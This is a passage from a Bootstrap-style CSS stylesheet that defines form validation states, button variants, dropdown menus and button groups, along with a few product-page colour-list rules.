    border-color: #34ce57;
    background-color: #34ce57;
  }
  
  .custom-control-input.is-valid:focus ~ .custom-control-label::before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
  }
  
  .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #28a745;
  }
  
  .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-file-input:valid ~ .custom-file-label {
    border-color: #28a745;
  }
  
  .custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
  }
  
  .invalid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: 80%;
    color: #dc3545;
  }
  
  .invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .25rem .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.9);
    border-radius: .25rem;
  }
  
  .is-invalid ~ .invalid-feedback, .is-invalid ~ .invalid-tooltip, .was-validated :invalid ~ .invalid-feedback, .was-validated :invalid ~ .invalid-tooltip {
    display: block;
  }
  
  .form-control.is-invalid, .was-validated .form-control:invalid {
    border-color: #dc3545;
    padding-right: calc(1.5em + .75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(.375em + .1875rem) center;
    background-size: calc(.75em + .375rem) calc(.75em + .375rem);
  }
  
  .form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
  }
  
  .was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
    padding-right: calc(1.5em + .75rem);
    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
  }
  
  .custom-select.is-invalid, .was-validated .custom-select:invalid {
    border-color: #dc3545;
    padding-right: calc(.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem);
  }
  
  .custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
  }
  
  .form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {
    color: #dc3545;
  }
  
  .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {
    display: block;
  }
  
  .custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {
    color: #dc3545;
  }
  
  .custom-control-input.is-invalid ~ .custom-control-label::before, .was-validated .custom-control-input:invalid ~ .custom-control-label::before {
    border-color: #dc3545;
  }
  
  .custom-control-input.is-invalid:checked ~ .custom-control-label::before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before {
    border-color: #e4606d;
    background-color: #e4606d;
  }
  
  .custom-control-input.is-invalid:focus ~ .custom-control-label::before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
  }
  
  .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #dc3545;
  }
  
  .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-file-input:invalid ~ .custom-file-label {
    border-color: #dc3545;
  }
  
  .custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
  }
  
  .form-inline {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
  }
  
  .form-inline .form-check {
    width: 100%;
  }

  @media (max-width: 576px) {

    #product .color-wrapper.d-flex {
      display: block !important;
    }

    #product .colors-list {
      display: inline !important;
    }

    #product .colors-list li {
      display: inline-block !important;
    }
  }
  
  @media (min-width: 576px) {
    .form-inline label {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-align: center;
      align-items: center;
      -ms-flex-pack: center;
      justify-content: center;
      margin-bottom: 0;
    }

    /* .color-title {
      width: 100% !important;
    } */
  
    .form-inline .form-group {
      display: -ms-flexbox;
      display: flex;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      -ms-flex-flow: row wrap;
      flex-flow: row wrap;
      -ms-flex-align: center;
      align-items: center;
      margin-bottom: 0;
    }
  
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle;
    }
  
    .form-inline .form-control-plaintext {
      display: inline-block;
    }
  
    .form-inline .custom-select, .form-inline .input-group {
      width: auto;
    }
  
    .form-inline .form-check {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-align: center;
      align-items: center;
      -ms-flex-pack: center;
      justify-content: center;
      width: auto;
      padding-left: 0;
    }
  
    .form-inline .form-check-input {
      position: relative;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: .25rem;
      margin-left: 0;
    }
  
    .form-inline .custom-control {
      -ms-flex-align: center;
      align-items: center;
      -ms-flex-pack: center;
      justify-content: center;
    }
  
    .form-inline .custom-control-label {
      margin-bottom: 0;
    }
  }
  .btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none;
    }
  }
  .btn:hover {
    color: #212529;
    text-decoration: none;
  }
  
  .btn.focus, .btn:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .btn.disabled, .btn:disabled {
    opacity: .65;
  }
  
  a.btn.disabled, fieldset:disabled a.btn {
    pointer-events: none;
  }
  
  .btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
  }
  
  .btn-primary:hover {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc;
  }
  
  .btn-primary.focus, .btn-primary:focus {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc;
    box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
  }
  
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
  }
  
  .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf;
  }
  
  .btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
  }
  
  .btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
  }
  
  .btn-secondary:hover {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62;
  }
  
  .btn-secondary.focus, .btn-secondary:focus {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62;
    box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
  }
  
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
  }
  
  .btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b;
  }
  
  .btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
  }
  
  .btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
  }
  
  .btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34;
  }
  
  .btn-success.focus, .btn-success:focus {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34;
    box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
  }
  
  .btn-success.disabled, .btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
  }
  
  .btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430;
  }
  
  .btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
  }
  
  .btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
  }
  
  .btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b;
  }
  
  .btn-info.focus, .btn-info:focus {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b;
    box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
  }
  
  .btn-info.disabled, .btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
  }
  
  .btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f;
  }
  
  .btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
  }
  
  .btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
  }
  
  .btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00;
  }
  
  .btn-warning.focus, .btn-warning:focus {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00;
    box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
  }
  
  .btn-warning.disabled, .btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
  }
  
  .btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500;
  }
  
  .btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
  }
  
  .btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
  }
  
  .btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130;
  }
  
  .btn-danger.focus, .btn-danger:focus {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130;
    box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
  }
  
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
  }
  
  .btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d;
  }
  
  .btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
  }
  
  .btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
  }
  
  .btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5;
  }
  
  .btn-light.focus, .btn-light:focus {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5;
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
  }
  
  .btn-light.disabled, .btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
  }
  
  .btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df;
  }
  
  .btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
  }
  
  .btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
  }
  
  .btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124;
  }
  
  .btn-dark.focus, .btn-dark:focus {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124;
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
  }
  
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
  }
  
  .btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d;
  }
  
  .btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
  }
  
  .btn-outline-primary {
    color: #007bff;
    border-color: #007bff;
  }
  
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
  }
  
  .btn-outline-primary.focus, .btn-outline-primary:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
  }
  
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent;
  }
  
  .btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
  }
  
  .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
  }
  
  .btn-outline-secondary {
    color: #6c757d;
    border-color: #6c757d;
  }
  
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
  }
  
  .btn-outline-secondary.focus, .btn-outline-secondary:focus {
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
  }
  
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
  }
  
  .btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
  }
  
  .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
  }
  
  .btn-outline-success {
    color: #28a745;
    border-color: #28a745;
  }
  
  .btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
  }
  
  .btn-outline-success.focus, .btn-outline-success:focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
  }
  
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent;
  }
  
  .btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
  }
  
  .btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
  }
  
  .btn-outline-info {
    color: #17a2b8;
    border-color: #17a2b8;
  }
  
  .btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
  }
  
  .btn-outline-info.focus, .btn-outline-info:focus {
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  }
  
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent;
  }
  
  .btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
  }
  
  .btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  }
  
  .btn-outline-warning {
    color: #ffc107;
    border-color: #ffc107;
  }
  
  .btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
  }
  
  .btn-outline-warning.focus, .btn-outline-warning:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  }
  
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent;
  }
  
  .btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
  }
  
  .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  }
  
  .btn-outline-danger {
    color: #dc3545;
    border-color: #dc3545;
  }
  
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
  }
  
  .btn-outline-danger.focus, .btn-outline-danger:focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  }
  
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent;
  }
  
  .btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
  }
  
  .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  }
  
  .btn-outline-light {
    color: #f8f9fa;
    border-color: #f8f9fa;
  }
  
  .btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
  }
  
  .btn-outline-light.focus, .btn-outline-light:focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  }
  
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent;
  }
  
  .btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
  }
  
  .btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  }
  
  .btn-outline-dark {
    color: #343a40;
    border-color: #343a40;
  }
  
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
  }
  
  .btn-outline-dark.focus, .btn-outline-dark:focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  }
  
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent;
  }
  
  .btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
  }
  
  .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  }
  
  .btn-link {
    font-weight: 400;
    color: #007bff;
    text-decoration: none;
  }
  
  .btn-link:hover {
    color: #0056b3;
    text-decoration: underline;
  }
  
  .btn-link.focus, .btn-link:focus {
    text-decoration: underline;
    box-shadow: none;
  }
  
  .btn-link.disabled, .btn-link:disabled {
    color: #6c757d;
    pointer-events: none;
  }
  
  .btn-group-lg > .btn, .btn-lg {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem;
  }
  
  .btn-group-sm > .btn, .btn-sm {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem;
  }
  
  .btn-block {
    display: block;
    width: 100%;
  }
  
  .btn-block + .btn-block {
    margin-top: .5rem;
  }
  
  input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
    width: 100%;
  }
  
  .fade {
    transition: opacity .15s linear;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none;
    }
  }
  .fade:not(.show) {
    opacity: 0;
  }
  
  .collapse:not(.show) {
    display: none;
  }
  
  .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    transition: height .35s ease;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none;
    }
  }
  .dropdown, .dropleft, .dropright, .dropup {
    position: relative;
  }
  
  .dropdown-toggle {
    white-space: nowrap;
  }
  
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
  }
  
  .dropdown-toggle:empty::after {
    margin-left: 0;
  }
  
  .dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: .5rem 0;
    margin: .125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: .25rem;
  }
  
  .dropdown-menu-left {
    right: auto;
    left: 0;
  }
  
  .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  
  @media (min-width: 576px) {
    .dropdown-menu-sm-left {
      right: auto;
      left: 0;
    }
  
    .dropdown-menu-sm-right {
      right: 0;
      left: auto;
    }
  }
  @media (min-width: 768px) {
    .dropdown-menu-md-left {
      right: auto;
      left: 0;
    }
  
    .dropdown-menu-md-right {
      right: 0;
      left: auto;
    }
  }
  @media (min-width: 992px) {
    .dropdown-menu-lg-left {
      right: auto;
      left: 0;
    }
  
    .dropdown-menu-lg-right {
      right: 0;
      left: auto;
    }
  }
  @media (min-width: 1200px) {
    .dropdown-menu-xl-left {
      right: auto;
      left: 0;
    }
  
    .dropdown-menu-xl-right {
      right: 0;
      left: auto;
    }
  }
  .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom: .125rem;
  }
  
  .dropup .dropdown-toggle::after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: 0;
    border-right: .3em solid transparent;
    border-bottom: .3em solid;
    border-left: .3em solid transparent;
  }
  
  .dropup .dropdown-toggle:empty::after {
    margin-left: 0;
  }
  
  .dropright .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left: .125rem;
  }
  
  .dropright .dropdown-toggle::after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: 0;
    border-bottom: .3em solid transparent;
    border-left: .3em solid;
  }
  
  .dropright .dropdown-toggle:empty::after {
    margin-left: 0;
  }
  
  .dropright .dropdown-toggle::after {
    vertical-align: 0;
  }
  
  .dropleft .dropdown-menu {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right: .125rem;
  }
  
  .dropleft .dropdown-toggle::after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
  }
  
  .dropleft .dropdown-toggle::after {
    display: none;
  }
  
  .dropleft .dropdown-toggle::before {
    display: inline-block;
    margin-right: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: .3em solid;
    border-bottom: .3em solid transparent;
  }
  
  .dropleft .dropdown-toggle:empty::after {
    margin-left: 0;
  }
  
  .dropleft .dropdown-toggle::before {
    vertical-align: 0;
  }
  
  .dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {
    right: auto;
    bottom: auto;
  }
  
  .dropdown-divider {
    height: 0;
    margin: .5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef;
  }
  
  .dropdown-item {
    display: block;
    width: 100%;
    padding: .25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
  }
  
  .dropdown-item:focus, .dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
  }
  
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff;
  }
  
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent;
  }
  
  .dropdown-menu.show {
    display: block;
  }
  
  .dropdown-header {
    display: block;
    padding: .5rem 1.5rem;
    margin-bottom: 0;
    font-size: .875rem;
    color: #6c757d;
    white-space: nowrap;
  }
  
  .dropdown-item-text {
    display: block;
    padding: .25rem 1.5rem;
    color: #212529;
  }
  
  .btn-group, .btn-group-vertical {
    position: relative;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle;
  }
  
  .btn-group-vertical > .btn, .btn-group > .btn {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  
  .btn-group-vertical > .btn:hover, .btn-group > .btn:hover {
    z-index: 1;
  }
  
  .btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus {
    z-index: 1;
  }
  
  .btn-toolbar {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  
  .btn-toolbar .input-group {
    width: auto;
  }
  
  .btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {
    margin-left: -1px;
  }
  
  .btn-group > .btn-group:not(:last-child) > .btn, .btn-group > .btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  
  .btn-group > .btn-group:not(:first-child) > .btn, .btn-group > .btn:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  
  .dropdown-toggle-split {
    padding-right: .5625rem;
    padding-left: .5625rem;
  }
  
  .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after {
    margin-left: 0;
  }
  
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0;
  }
  
  .btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {
    padding-right: .375rem;
    padding-left: .375rem;
  }
  
  .btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {
    padding-right: .75rem;
    padding-left: .75rem;
  }
  
  .btn-group-vertical {
